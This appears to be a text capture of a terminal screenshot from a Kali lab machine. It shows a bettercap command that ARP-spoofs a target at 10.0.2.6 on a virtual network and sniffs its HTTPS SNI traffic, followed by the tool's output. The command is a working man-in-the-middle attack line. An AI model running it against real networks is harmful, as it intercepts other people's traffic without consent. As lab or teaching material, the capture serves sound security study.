 kali@atacante: ~
Session Actions Edit View Help
kali@atacante: ~ kali@atacante: ~
┌──(kali㉿kali)-[~]
└─$ sudo bettercap -iface eth0 -eval "set arp.spoof.targets 10.0.2.6; arp.spoof on; net.sniff on"
bettercap v2.41.5 (built for linux amd64 with go1.24.9) [type 'help' for a list of commands]
[12:14:05] [sys.log] [inf] gateway monitor started ...
[12:14:05] [sys.log] [inf] arp.spoof starting net.recon as a requirement for arp.spoof
[12:14:05] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
[12:14:05] [endpoint.new] endpoint 10.0.2.6 detected as 08:00:27:9a:db:5c (PCS Systemtechnik GmbH).
[12:14:05] [endpoint.new] endpoint 10.0.2.2 detected as 08:00:27:0e:c3:df (PCS Systemtechnik GmbH).
10.0.2.0/24 > 10.0.2.5 » set arp.spoof.targets 10.0.2.6
10.0.2.0/24 > 10.0.2.5 » arp.spoof on
10.0.2.0/24 > 10.0.2.5 » [12:14:26] [sys.log] [err] module arp.spoof is already running
10.0.2.0/24 > 10.0.2.5 » net.sniff on
10.0.2.0/24 > 10.0.2.5 » [12:14:30] [sys.log] [err] module net.sniff is already running
10.0.2.0/24 > 10.0.2.5 » [12:14:48] [net.sniff.https] sni 10.0.2.6 > https://example.com
10.0.2.0/24 > 10.0.2.5 » [12:14:48] [net.sniff.https] sni 10.0.2.6 > https://example.com
10.0.2.0/24 > 10.0.2.5 » ^C
Are you sure you want to quit this session? y/n y
[12:15:14] [sys.log] [inf] arp.spoof restoring ARP cache of 1 targets.
[12:15:14] [sys.log] [inf] arp.spoof waiting for ARP spoofer to stop ...
┌──(kali㉿kali)-[~]
└─$